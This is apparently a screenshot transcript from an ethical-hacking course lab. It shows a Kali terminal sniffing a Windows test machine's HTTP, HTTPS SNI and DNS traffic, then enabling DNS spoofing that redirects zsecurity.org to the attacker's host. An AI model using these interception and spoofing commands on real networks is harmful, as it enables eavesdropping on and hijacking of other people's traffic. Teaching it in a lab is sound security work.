 Applications Places Terminator Fri 11:32 1
root@kali: ~
root@kali: ~ 136x34
10.0.2.0/24 > 10.0.2.15 » [11:30:21] [net.sniff.http.request] http MSEDGEWIN10 GET download.windowsupdate.com/c/msdownload/update/other
s/2019/04/28764129_6b89cabb3b36cd93d2a75e95150336e4...
10.0.2.0/24 > 10.0.2.15 » [11:30:21] [net.sniff.http.request] http MSEDGEWIN10 GET download.windowsupdate.com/c/msdownload/update/other
s/2019/04/28764129_6b89cabb3b36cd93d2a75e95150336e4...
10.0.2.0/24 > 10.0.2.15 » [11:30:21] [net.sniff.http.response] http 159.134.168.210:80 200 OK -> MSEDGEWIN10 (1.0 kB application/vnd.ms
-cab-compressed)
10.0.2.0/24 > 10.0.2.15 » [11:30:21] [net.sniff.http.response] http 159.134.168.210:80 200 OK -> MSEDGEWIN10 (1.0 kB application/vnd.ms
-cab-compressed)
10.0.2.0/24 > 10.0.2.15 » [11:30:22] [net.sniff.https] sni MSEDGEWIN10 > https://login.live.com
10.0.2.0/24 > 10.0.2.15 » [11:30:22] [net.sniff.https] sni MSEDGEWIN10 > https://login.live.com
10.0.2.0/24 > 10.0.2.15 » [11:30:23] [net.sniff.dns] dns 192.168.1.254 > MSEDGEWIN10 : fe3.delivery.dsp.mp.microsoft.com.nsatc.net is 1
91.232.139.2
10.0.2.0/24 > 10.0.2.15 » [11:30:23] [net.sniff.dns] dns 192.168.1.254 > MSEDGEWIN10 : fe3.delivery.dsp.mp.microsoft.com.nsatc.net is 1
91.232.139.2
10.0.2.0/24 > 10.0.2.15 » 10.0.2.0/24 > 10.0.2.15 » [11:30:23] [net.sniff.https] sni MSEDGEWIN10 > https://fe3.delivery.mp.microsoft.c
om
10.0.2.0/24 > 10.0.2.15 » [11:30:23] [net.sniff.https] sni MSEDGEWIN10 > https://fe3.delivery.mp.microsoft.com
10.0.2.0/24 > 10.0.2.15 » [11:30:24] [net.sniff.https] sni MSEDGEWIN10 > https://v10.events.data.microsoft.com
10.0.2.0/24 > 10.0.2.15 » [11:30:24] [net.sniff.https] sni MSEDGEWIN10 > https://v10.events.data.microsoft.com
10.0.2.0/24 > 10.0.2.15 » [11:30:27] [net.sniff.https] sni MSEDGEWIN10 > https://v10.events.data.microsoft.com
10.0.2.0/24 > 10.0.2.15 » [11:30:27] [net.sniff.https] sni MSEDGEWIN10 > https://v10.events.data.microsoft.com
10.0.2.0/24 > 10.0.2.15 » [11:30:58] [net.sniff.https] sni MSEDGEWIN10 > https://safebrowsing.googleapis.com
10.0.2.0/24 > 10.0.2.15 » [11:30:58] [net.sniff.dns] dns 192.168.1.254 > MSEDGEWIN10 : safebrowsing.googleapis.com is 74.125.193.95
10.0.2.0/24 > 10.0.2.15 » [11:30:58] [net.sniff.dns] dns 192.168.1.254 > MSEDGEWIN10 : safebrowsing.googleapis.com is 74.125.193.95
10.0.2.0/24 > 10.0.2.15 » [11:30:58] [net.sniff.dns] dns 192.168.1.254 > MSEDGEWIN10 : wpad.home is Non-Existent Domain
10.0.2.0/24 > 10.0.2.15 » [11:30:58] [net.sniff.https] sni MSEDGEWIN10 > https://safebrowsing.googleapis.com
10.0.2.0/24 > 10.0.2.15 » [11:30:58] [net.sniff.dns] dns 192.168.1.254 > MSEDGEWIN10 : wpad.home is Non-Existent Domain
10.0.2.0/24 > 10.0.2.15 » [11:30:58] [net.sniff.mdns] mdns MSEDGEWIN10 : A query for wpad.local
10.0.2.0/24 > 10.0.2.15 » [11:30:59] [net.sniff.mdns] mdns MSEDGEWIN10 : A query for wpad.local
10.0.2.0/24 > 10.0.2.15 » set dns.spoof.domains zsecurity.org,*.zsecurity.org
10.0.2.0/24 > 10.0.2.15 » dns.spoof on
[11:31:58] [sys.log] [inf] dns.spoof zsecurity.org -> 10.0.2.15
10.0.2.0/24 > 10.0.2.15 » [11:31:58] [sys.log] [inf] dns.spoof *.zsecurity.org -> 10.0.2.15
10.0.2.0/24 > 10.0.2.15 »
udemy